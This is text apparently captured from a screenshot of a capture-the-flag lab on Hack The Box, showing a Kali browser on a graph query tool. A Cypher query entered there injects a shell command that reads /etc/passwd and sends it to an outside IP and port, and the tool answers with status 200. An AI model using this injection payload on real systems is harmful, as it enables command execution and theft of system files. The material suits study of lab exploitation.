 GRAPH ASM - Query Tool × +
cypher.htb/demo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
GRAPH ASM Home About Login Select Query om.getUrlStatusCode('http://10.10.16.41:8000?q=`cat /etc/passwd| tr " " "_" | tr "\n" "_"`;') yield statusCode Search
[
{
"statusCode": "200"
}
]